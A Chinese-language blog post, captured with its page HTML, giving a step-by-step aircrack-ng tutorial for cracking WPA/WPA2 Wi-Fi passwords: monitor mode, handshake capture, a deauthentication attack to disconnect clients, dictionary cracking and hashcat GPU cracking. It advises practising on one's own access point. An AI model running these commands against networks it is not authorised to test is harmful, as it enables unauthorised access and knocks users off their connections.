

--- FILE ---
content_type: text/html
request_url: https://www.bitlogs.tech/post/other/technique/%E6%8A%80%E5%B7%A7aircrack-ng%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3wifi%E5%AF%86%E7%A0%81/
body_size: 9875
content:
<!doctype html><html lang=zh-CN data-theme=light><head><meta charset=UTF-8><meta name=viewport content="width=device-width"><meta name=theme-color content="#222" media="(prefers-color-scheme: light)"><meta name=generator content="Hugo 0.128.2"><link rel="shortcut icon" type=image/x-icon href=/favicon.icon><link rel=icon type=image/x-icon href=/favicon.icon><link rel=icon type=image/png sizes=16x16 href=/favicon.svg><link rel=icon type=image/png sizes=32x32 href=/favicon.svg><link rel=apple-touch-icon sizes=180x180 href=/favicon.svg><meta itemprop=name content="技巧：aircrack-ng暴力破解wifi密码"><meta itemprop=description content="make the world a better place"><meta name=description content="make the world a better place"><meta itemprop=datePublished zgotmplz><meta itemprop=dateModified zgotmplz><meta itemprop=image content="/favicon.svg"><meta itemprop=keywords content="aircrack-ng,airodump-ng"><link type=text/css rel=stylesheet href=/3rd/font-awesome/6.6.0/css/all.min.css><link type=text/css rel=stylesheet href=/3rd/animate.css/4.1.1/animate.min.css><link type=text/css rel=stylesheet href=/3rd/viewerjs/1.11.6/viewer.min.css><link rel=stylesheet href=/css/main.min.54695d77c10f6bb710c9367dab63322ae8bfd60698aba59cb75021353428f4ae.css><script type=text/javascript>(function(){localDB={set:function(e,t,n){if(n===0)return;const s=new Date,o=n*864e5,i={value:t,expiry:s.getTime()+o};localStorage.setItem(e,JSON.stringify(i))},get:function(e){const t=localStorage.getItem(e);if(!t)return void 0;const n=JSON.parse(t),s=new Date;return s.getTime()>n.expiry?(localStorage.removeItem(e),void 0):n.value}},theme={active:function(){const e=localDB.get("theme");if(e==null)return;theme.toggle(e),window.matchMedia("(prefers-color-scheme: dark)").addListener(function(e){theme.toggle(e.matches?"dark":"light")})},toggle:function(e){document.documentElement.setAttribute("data-theme",e),localDB.set("theme",e,2);const t=document.querySelector("iframe.giscus-frame");if(t){const n={setConfig:{theme:e}};t.contentWindow.postMessage({giscus:n},"https://giscus.app")}}},theme.active()})(window)</script><script class=next-config data-name=page type=application/json>{"comments":false,"isHome":false,"isPage":true,"path":"%E6%8A%80%E5%B7%A7aircrack-ng%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3wifi%E5%AF%86%E7%A0%81","permalink":"/post/other/technique/%E6%8A%80%E5%B7%A7aircrack-ng%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3wifi%E5%AF%86%E7%A0%81/","title":"技巧：aircrack-ng暴力破解wifi密码","waline":{"js":[{"alias":"@waline/client","alias_name":"waline","file":"dist/pageview.js","name":"pageview","version":"2.15.8"},{"alias":"@waline/client","alias_name":"waline","file":"dist/comment.js","name":"comment","version":"2.15.8"}]}}</script><script type=text/javascript>document.addEventListener("DOMContentLoaded",()=>{var e=document.createElement("script");e.charset="UTF-8",e.src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js",e.async=!1,e.defer=!0,document.head.appendChild(e),e.onload=function(){NexT.utils.fmtBusuanzi()}})</script><title>技巧：aircrack-ng暴力破解wifi密码 - | Cloud Strife |</title><noscript><link rel=stylesheet href=/css/noscript.css></noscript></head><body itemscope itemtype=http://schema.org/WebPage class=use-motion><div class=headband></div><main class=main><header class=header itemscope itemtype=http://schema.org/WPHeader><div class=header-inner><div class=site-brand-container><div class=site-nav-toggle><div class=toggle aria-label role=button><span class=toggle-line></span>
<span class=toggle-line></span>
<span class=toggle-line></span></div></div><div class=site-meta><a href=/ class=brand rel=start><i class=logo-line></i><h1 class=site-title>| Cloud Strife |</h1><i class=logo-line></i></a><p class=site-subtitle itemprop=description>(´▽｀)ノ ♪♬♫♬</p></div><div class=site-nav-right><div class="toggle popup-trigger"><i class="fa fa-search fa-fw fa-lg"></i></div></div></div><nav class=site-nav><ul class="main-menu menu"><li class="menu-item menu-item-home"><a href=/ class=hvr-icon-pulse rel=section><i class="fa fa-home hvr-icon"></i>首页</a></li><li class="menu-item menu-item-categories"><a href=/categories/ class=hvr-icon-pulse rel=section><i class="fa fa-list-ul hvr-icon"></i>分类</a></li><li class="menu-item menu-item-tags"><a href=/tags/ class=hvr-icon-pulse rel=section><i class="fa fa-tags hvr-icon"></i>标签</a></li><li class="menu-item menu-item-archives"><a href=/archives/ class=hvr-icon-pulse rel=section><i class="fa fa-archive hvr-icon"></i>归档
<span class=badge>185</span></a></li><li class="menu-item menu-item-search"><a role=button class="popup-trigger hvr-icon-pulse"><i class="fa fa-search fa-fw hvr-icon"></i>搜索</a></li></ul></nav><div class=search-pop-overlay><div class="popup search-popup"><div class=search-header><span class=search-icon><i class="fa fa-search"></i></span><div class=search-input-container><input autocomplete=off autocapitalize=off maxlength=80 placeholder=搜索... spellcheck=false type=search class=search-input></div><span class=popup-btn-close role=button><i class="fa fa-times-circle"></i></span></div><div class="search-result-container no-result"><div class=search-result-icon><i class="fa fa-spinner fa-pulse fa-5x"></i></div></div></div></div></div><div class="toggle sidebar-toggle" role=button><span class=toggle-line></span>
<span class=toggle-line></span>
<span class=toggle-line></span></div><aside class=sidebar><div class="sidebar-inner sidebar-nav-active sidebar-toc-active"><ul class=sidebar-nav><li class=sidebar-nav-toc>文章目录</li><li class=sidebar-nav-overview>站点概览</li></ul><div class=sidebar-panel-container><div class="post-toc-wrap sidebar-panel"><div class="post-toc animated"><nav id=TableOfContents><ul><li><a href=#准备>准备</a></li><li><a href=#安装>安装</a></li><li><a href=#列出支持监听模式网卡>列出支持监听模式网卡</a></li><li><a href=#启用设备监听>启用设备监听</a></li><li><a href=#扫描-wifi-接入点>扫描 wifi 接入点</a></li><li><a href=#监听>监听</a></li><li><a href=#强制断开以加速获取数据包可选>强制断开以加速获取数据包（可选）</a></li><li><a href=#使用字典来破解>使用字典来破解</a></li><li><a href=#使用gpu加速破解>使用GPU加速破解</a><ul><li><a href=#安装-hashcat-和-hashcat-nvidia>安装 hashcat 和 hashcat-nvidia</a></li><li><a href=#将cap-hccapx>将cap->hccapx</a></li><li><a href=#使用-hashcat-破解>使用 hashcat 破解</a></li></ul></li></ul></nav></div></div><div class="site-overview-wrap sidebar-panel"><div class="site-author site-overview-item animated" itemprop=author itemscope itemtype=http://schema.org/Person><img class=site-author-image itemprop=image alt="Cloud Strife" src=/imgs/img-lazy-loading.gif data-src=/favicon.svg><p class=site-author-name itemprop=name>Cloud Strife</p><div class=site-description itemprop=description>make the world a better place</div></div><div class="site-state-wrap site-overview-item animated"><nav class=site-state><div class="site-state-item site-state-posts"><a href=/archives/><span class=site-state-item-count>185</span>
<span class=site-state-item-name>日志</span></a></div><div class="site-state-item site-state-categories"><a href=/categories/><span class=site-state-item-count>45</span>
<span class=site-state-item-name>分类</span></a></div><div class="site-state-item site-state-tags"><a href=/tags/><span class=site-state-item-count>169</span>
<span class=site-state-item-name>标签</span></a></div></nav></div><div class="links-of-social site-overview-item animated"><span class=links-of-social-item><a href=https://github.com/cloudfstrife title="Github → https://github.com/cloudfstrife" rel=noopener class=hvr-icon-pulse target=_blank><i class="fab fa-github fa-fw hvr-icon"></i>
Github</a></span></div><div class="links-of-blogroll site-overview-item animated"><div class=links-of-blogroll-title><i class="fa fa-globe fa-fw"></i>
友情链接</div><ul class=links-of-blogroll-list><li class=links-of-blogroll-item><a href=https://iogogogo.github.io title=https://iogogogo.github.io target=_blank>阿牛的博客</a></li></ul></div></div></div></div></aside><div class=sidebar-dimmer></div></header><div class=tool-buttons><div id=toggle-theme class=button title=深浅模式切换><i class="fas fa-adjust"></i></div><div class=back-to-top role=button title=返回顶部><i class="fa fa-arrow-up"></i>
<span>0%</span></div></div><div class=reading-progress-bar></div><a role=button class="book-mark-link book-mark-link-fixed"></a><script type=text/javascript src=//sidecar.gitter.im/dist/sidecar.v1.js async></script><script type=text/javascript>((window.gitter={}).chat={}).options={room:"hugo-next/community"}</script><noscript><div class=noscript-warning>Theme NexT works best with JavaScript enabled</div></noscript><div class="main-inner post posts-expand"><div class=post-block><article itemscope itemtype=http://schema.org/Article class=post-content lang><link itemprop=mainEntityOfPage href=/post/other/technique/%E6%8A%80%E5%B7%A7aircrack-ng%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3wifi%E5%AF%86%E7%A0%81/><span hidden itemprop=author itemscope itemtype=http://schema.org/Person><meta itemprop=image content="/favicon.svg"><meta itemprop=name content="Cloud Strife"></span><span hidden itemprop=publisher itemscope itemtype=http://schema.org/Organization><meta itemprop=name content="Cloud Strife"><meta itemprop=description content="make the world a better place"></span><span hidden itemprop=post itemscope itemtype=http://schema.org/CreativeWork><meta itemprop=name content="技巧：aircrack-ng暴力破解wifi密码"><meta itemprop=description content="

    aircrack-ng
    
 是一个与802.11标准[无线网络标准]的无线网络分析有关的安全软件，aircrack-ng 可以工作在任何支持监听模式的无线网卡上，嗅探802.11a，802.11b，802.11g的数据。
主要功能：

网络侦测
数据包嗅探
WEP和WPA/WPA2-PSK破解
"></span><header class=post-header><h1 class=post-title itemprop="name headline">技巧：aircrack-ng暴力破解wifi密码
<a href=https://github.com/user-name/repo-name/tree/branch-name/subdirectory-name/post/other/technique/%e6%8a%80%e5%b7%a7%ef%bc%9aaircrack-ng%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3wifi%e5%af%86%e7%a0%81.md rel="noopener external nofollow noreferrer" target=_blank class="exturl post-edit-link" title=编辑><i class="fa fa-pen-nib"></i></a></h1><div class=post-meta-container><div class=post-meta-items><span class=post-meta-item><span class=post-meta-item-icon><i class="fas fa-solid fa-calendar"></i>
</span><span class=post-meta-item-text title=发表于>发表于：
</span><time title="创建时间：2022-08-20 19:48:36 +0800 CST" itemprop="dateCreated datePublished" datetime="2022-08-20 19:48:36 +0800 CST">2022-08-20
</time></span><span class=post-meta-item><span class=post-meta-item-icon><i class="fas fa-solid fa-folder-open"></i>
</span><span class=post-meta-item-text title=分类于>分类于：
</span><span itemprop=about itemscope itemtype=http://schema.org/Thing><a href=/categories/technique itemprop=url rel=index><span itemprop=name>other/technique</span></a></span></span></div><div class=post-meta-items></div></div></header><div class=post-body itemprop=articleBody><p><a href=https://www.aircrack-ng.org/ title=aircrack-ng>aircrack-ng
</a>是一个与802.11标准[无线网络标准]的无线网络分析有关的安全软件，aircrack-ng 可以工作在任何支持监听模式的无线网卡上，嗅探802.11a，802.11b，802.11g的数据。</p><p><strong>主要功能：</strong></p><ul><li>网络侦测</li><li>数据包嗅探</li><li>WEP和WPA/WPA2-PSK破解</li></ul><p>aircrack-ng套件包含以下组件：</p><ul><li><strong>aircrack-ng</strong> - 破解wep以及wpa[字典攻击]秘钥</li><li><strong>airdecap-ng</strong> - 通过已知秘钥来解密web或wpa嗅探数据</li><li><strong>airmon-ng</strong> - 将网卡设置为监听模式</li><li><strong>aireplay-ng</strong> - 数据包嗅探：将无线网络数据输送到PCAP货IVS文件并显示网络信息</li><li><strong>airtun-ng</strong> - 创建虚拟管道</li><li><strong>airolib-ng</strong> - 保存、管理ESSID密码列表</li></ul><h2 id=准备>准备
<a class=header-anchor href=#%e5%87%86%e5%a4%87></a></h2><ul><li>建立一个 wifi 接入点 （用自己的练习）</li><li>支持监听模式的无线网卡，可参见</li><li>安装 Linux 的计算机</li></ul><blockquote><p>下面的操作中，命令中所有需要跟据实际环境替换的内容都以 <code>${}</code> 包围</p></blockquote><h2 id=安装>安装
<a class=header-anchor href=#%e5%ae%89%e8%a3%85></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo apt install aircrack-ng
</span></span></code></pre></div><h2 id=列出支持监听模式网卡>列出支持监听模式网卡
<a class=header-anchor href=#%e5%88%97%e5%87%ba%e6%94%af%e6%8c%81%e7%9b%91%e5%90%ac%e6%a8%a1%e5%bc%8f%e7%bd%91%e5%8d%a1></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo airmon-ng
</span></span></code></pre></div><p>输出一般如下（不同设备输出不同）：</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>PHY     Interface       Driver          Chipset
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>phy0    wlan0           rt800usb        Ralink Technology, Corp. RT3572
</span></span></code></pre></div><p>如果列表为空，则代表没有支持监听模式的设备</p><h2 id=启用设备监听>启用设备监听
<a class=header-anchor href=#%e5%90%af%e7%94%a8%e8%ae%be%e5%a4%87%e7%9b%91%e5%90%ac></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo airmon-ng start ${Interface}
</span></span></code></pre></div><p>如果启用失败，可能是因为之前已经有设备进入监听模式了，可以使用下面的命令</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ airmon-ng check kill
</span></span></code></pre></div><p>如果监听成功，则使用 <code>sudo iwconfig</code> 可以看到原本的设备名称后面多了 mon</p><h2 id=扫描-wifi-接入点>扫描 wifi 接入点
<a class=header-anchor href=#%e6%89%ab%e6%8f%8f-wifi-%e6%8e%a5%e5%85%a5%e7%82%b9></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo airodump-ng ${Interface}
</span></span></code></pre></div><p>命令不会自动退出，扫描一会就可以按 ctrl+c 退出，大致输出如下：</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span> CH  2 ][ Elapsed: 30 s ][ 2022-08-20 20:30 
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span> BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span> XX:XX:XX:XX:XX:XX  -45       94        0    0  11  130   WPA2 CCMP   PSK  XXXXXXXXXXXXXXXX
</span></span><span style=display:flex><span> ......
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span> BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span> XX:XX:XX:XX:XX:XX  YY:YY:YY:YY:YY:YY  -75    0 - 1      2        3  
</span></span></code></pre></div><p>字段解释</p><p><strong>第一部分</strong></p><ul><li><p>CH 表示扫描信道</p></li><li><p>Elapsed 表示已经运行的时间</p></li><li><p><strong>第二部分</strong></p></li><li><p>BSSID : 接入点的MAC地址</p></li><li><p>PWR : 网卡反馈的信号水平，越大代表信号越好。<code>-1</code>表示驱动不支持信号水平</p></li><li><p>RXQ : 接收质量，指过去100秒内成功接收到的数据包的百分比</p></li><li><p>Beacons : 接入点发出的公告报文的数量，每个接入点每秒大概发送10个公告包</p></li><li><p>#Data : 捕捉到的数据包的数量</p></li><li><p>#/s : 过去10秒，每秒接收到的数据包数量的平均值</p></li><li><p>CH : 无线信道（从beacon包中得到），注意：即使固定了信道，有时也会捕捉到其他信道的数据包，这时由于无线电干扰造成的</p></li><li><p>MB : 如果MB=11，就是802.1b，如果MB=22，就是802.1b+，更高的就是802.1g。如上图54后的小数点表示支持短前导码，11后面的e表示该网络支持QoS</p></li><li><p>ENC : 表示使用的加密算法。OPN表示没有加密，“WEP？”表示不确定是WEP还是WPA/WPA2；WEP表示静态或者动态的WEP,TKIP或者CCMP表示WPA/WPA2</p></li><li><p>CIPHER : 检测出的密码体系，CCMP,WRAP,TKIP,WEP,WEP40和WEP104中的一种。虽然不是必须的，但是TKIP通常用于WPA，CCMP常用于WPA2。当键字索引大于0时，会显示WEP40。（40位时，索引可以是0-3；104位时，索引需为0）</p></li><li><p>AUTH : 使用的认证协议。GMT（WPA/WPA2 使用单独的认证服务器），SKA（WEP共享密钥） ，PSK（WPA/WPA2 预共享密钥），或者OPN（WEP开放认证）</p></li><li><p>ESSID : 无线网络名称。也叫“SSID”，如果开启SSID隐藏模式，则此项为空。在这种情况下，airodump-ng会尝试通过探测响应和关联请求恢复SSID</p></li></ul><p><strong>第三部分</strong></p><ul><li>STATION : 每一个已连接或者正尝试连接用户的MAC地址，还没有连接上接入点的用户的BSSID是“not associated”</li><li>Lost : 过去的10秒钟丢失的数据包数量</li><li>Packets : 用户发出的数据包数量</li><li>Probes : 用户探测的无线网络名称，如果还没有连接那么它是用户正尝试连接的网络名称</li></ul><h2 id=监听>监听
<a class=header-anchor href=#%e7%9b%91%e5%90%ac></a></h2><p>选择一个要破解的接入点，使用接入点信息替换下面命令的参数</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo airodump-ng -c ${CH} --bssid ${BSSID} -w capture ${Interface}
</span></span></code></pre></div><p>参数解释</p><ul><li><code>-c</code> : 指定信道号</li><li><code>--bssid</code> : 指定无线接入点设备的BSSID</li><li><code>-w</code> : 输出到文件</li></ul><p>如果想减小获取的包的体积，可以只捕获 IVs 信息</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo airodump-ng -c ${CH} --bssid ${BSSID} -w capture -ivs ${Interface}
</span></span></code></pre></div><p>参数解释</p><ul><li><code>--ivs</code> : 只捕获IVs</li></ul><blockquote><p>注意 : 如果想要使用 GPU 加速破解，就<strong>不能</strong>使用 <code>-ivs</code></p></blockquote><p>此时，可以等待，直到命令的第一部分出现 <code>WPA handshake: XX:XX:XX:XX:XX:XX</code>，则代表握手包已经抓取成功了。如果一直没有成功，可以使用下面的步骤，强制断开连接以加速获取</p><h2 id=强制断开以加速获取数据包可选>强制断开以加速获取数据包（可选）
<a class=header-anchor href=#%e5%bc%ba%e5%88%b6%e6%96%ad%e5%bc%80%e4%bb%a5%e5%8a%a0%e9%80%9f%e8%8e%b7%e5%8f%96%e6%95%b0%e6%8d%ae%e5%8c%85%e5%8f%af%e9%80%89></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo aireplay-ng -0 0 -a ${BSSID}
</span></span></code></pre></div><p>参数解释</p><ul><li><code>-0</code> : 模式中的一种：冲突攻击模式，后面跟发送次数</li><li><code>-a</code> : 指定无线接入点设备的BSSID</li></ul><h2 id=使用字典来破解>使用字典来破解
<a class=header-anchor href=#%e4%bd%bf%e7%94%a8%e5%ad%97%e5%85%b8%e6%9d%a5%e7%a0%b4%e8%a7%a3></a></h2><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ aircrack-ng capture-01.ivs -w password.txt
</span></span><span style=display:flex><span>$ aircrack-ng capture-01.cap -w password.txt
</span></span></code></pre></div><p>参数解释</p><ul><li><code>-w</code> : 字典文件</li></ul><p>破解成功输出如下</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>                               Aircrack-ng 1.6 
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>      [00:00:00] 3/5 keys tested (148.08 k/s) 
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>      Time left: 0 seconds                                      80.00%
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>                           KEY FOUND! [ xxxxxxxxxxxxxxxxx ]
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>      MastAr KAy     : AA AA AA AD AA AA AA DA AD BA BA DA AA AA AA AA 
</span></span><span style=display:flex><span>                       AA AF AA BA AA AB AA AA AF AA FF AA AA AA AA AA 
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>      TransiAnt KAy  : AF AD AA AA FA AA AA AA DA AA AA AF AA AA AA AA 
</span></span><span style=display:flex><span>                       AA DA AA AA AA AA AF AA AA AA AA AA AA AA AD AA 
</span></span><span style=display:flex><span>                       AA AA AA AA AA AA AA AA AA AA AA AA AD FA AA AF 
</span></span><span style=display:flex><span>                       AA DA AA AA BD AA AA AA AA AA AF FA AA AA AA AA 
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>      AAPOL HMAA     : AA DA AA AD DA AA AA AA AA AA BA AA AA AA AA AA 
</span></span></code></pre></div><h2 id=使用gpu加速破解>使用GPU加速破解
<a class=header-anchor href=#%e4%bd%bf%e7%94%a8gpu%e5%8a%a0%e9%80%9f%e7%a0%b4%e8%a7%a3></a></h2><blockquote><p>此节没有实验过（因为穷，买不起显卡），方法记录在这里，用于以后实践</p></blockquote><h3 id=安装-hashcat-和-hashcat-nvidia>安装 hashcat 和 hashcat-nvidia
<a class=header-anchor href=#%e5%ae%89%e8%a3%85-hashcat-%e5%92%8c-hashcat-nvidia></a></h3><p>安装 nvidia 驱动和 nvidia-cuda-toolkit 这个要跟据显卡型号来</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ sudo apt install hashcat hashcat-nvidia 
</span></span></code></pre></div><h3 id=将cap-hccapx>将cap->hccapx
<a class=header-anchor href=#%e5%b0%86cap-hccapx></a></h3><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-fallback data-lang=fallback><span style=display:flex><span>$ aircrack-ng capture-01.cap -j capture-01
</span></span></code></pre></div><h3 id=使用-hashcat-破解>使用 hashcat 破解
<a class=header-anchor href=#%e4%bd%bf%e7%94%a8-hashcat-%e7%a0%b4%e8%a7%a3></a></h3><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text><span style=display:flex><span>$ hashcat -w 3 -m 2500 capture-01.hccapx worldlist.txt
</span></span></code></pre></div><p>参数解释</p><ul><li><code>-w</code> 工作负载配置文件 | 1 : 低 | 2 : 默认 | 3 : 高 | 4 : 噩梦 |</li><li><code>-m</code> Hash类型，详见： <code>hashcat --help</code></li></ul></div><footer class=post-footer><div class=post-tags><a href=/tags/aircrack-ng>aircrack-ng
</a><a href=/tags/airodump-ng>airodump-ng</a></div><div class=addthis_inline_share_toolbox style=text-align:center></div><hr><div class=followme><span>欢迎关注我的其它发布渠道</span><div class=social-list><div class=social-item><a target=_blank class=social-link href=/rss.xml><span class=icon><i class="fa fa-rss"></i>
</span><span class=label>RSS</span></a></div></div></div><div class=post-nav><div class="post-nav-next post-nav-item"><a href=/post/other/technique/upx%E4%BD%BF%E7%94%A8%E6%95%99%E7%A8%8B/ rel=next title=UPX使用教程><i class="fa fa-chevron-left"></i> UPX使用教程</a></div><div class="post-nav-prev post-nav-item"><a href=/post/os/linux/tools/yum%E4%B8%8B%E8%BD%BD%E5%85%A8%E9%87%8F%E4%BE%9D%E8%B5%96rpm%E5%8C%85/ rel=prev title=yum下载全量依赖rpm包>yum下载全量依赖rpm包
<i class="fa fa-chevron-right"></i></a></div></div></footer></article></div></div></main><footer class=footer><div class=footer-inner><div class=copyright>&copy;
<span itemprop=copyrightYear>2018 - 2026
</span><span class=with-love><i class="fa fa-heart"></i>
</span><span class=author itemprop=copyrightHolder>Cloud Strife</span></div></div></footer><script type=text/javascript src=/3rd/animejs/3.2.2/anime.min.js crossorigin=anonymous defer></script><script type=text/javascript src=/3rd/viewerjs/1.11.6/viewer.min.js crossorigin=anonymous defer></script><script class=next-config data-name=main type=application/json>{"bookmark":{"color":"#222","enable":true,"save":"manual"},"copybtn":true,"darkmode":false,"giscus":{"cfg":{"category":"Comments","categoryid":null,"emit":false,"inputposition":"top","mapping":"title","reactions":false,"repo":"username/repo-name","repoid":null,"theme":"preferred_color_scheme"},"js":"https://giscus.app/client.js"},"hostname":"/","i18n":{"ds_day":" 天前","ds_days":" 天 ","ds_hour":" 小时前","ds_hours":" 小时 ","ds_just":"刚刚","ds_min":" 分钟前","ds_mins":" 分钟","ds_month":" 个月前","ds_years":" 年 ","empty":"没有找到任何搜索结果：${query}","hits":"找到 ${hits} 个搜索结果","hits_time":"找到 ${hits} 个搜索结果（用时 ${time} 毫秒）","placeholder":"搜索..."},"lang":"zh-CN","lazyload":false,"localSearch":{"enable":true,"limit":1e3,"path":"/searchindexes.xml","preload":false,"topnperarticle":-1,"trigger":"auto","unescape":false},"motion":{"async":true,"enable":true,"transition":{"collheader":"fadeInLeft","postblock":"fadeIn","postbody":"fadeInDown","postheader":"fadeInDown","sidebar":"fadeInUp"}},"postmeta":{"comments":{"enable":false,"plugin":"waline"},"views":{"enable":false,"plugin":"busuanzi"}},"root":"/","scheme":"Gemini","sidebar":{"display":"post","offset":12,"padding":18,"position":"left","width":256},"vendor":{"plugins":"local","router":{"name":"local","type":"modern","url":"/3rd"}},"version":"4.6.2","waline":{"cfg":{"comment":false,"emoji":false,"imguploader":false,"pageview":false,"placeholder":"","reaction":true,"reactiontext":["非常好","一般","差评"],"reactiontitle":"","requiredmeta":["nick","mail"],"serverurl":null,"sofa":"","wordlimit":200},"css":{"alias":"@waline/client","file":"dist/waline.css","name":"waline","version":"2.15.8"},"js":{"alias":"@waline/client","file":"dist/waline.js","name":"waline","version":"2.15.8"}}}</script><script type=text/javascript src=/js/main.min.b885f059fe14a6837528fa12c60e7c6fa49bb20f3dcc911617484281d3b857a1.js defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bitlogs.tech/css/main.min.54695d77c10f6bb710c9367dab63322ae8bfd60698aba59cb75021353428f4ae.css
body_size: 61756
content:
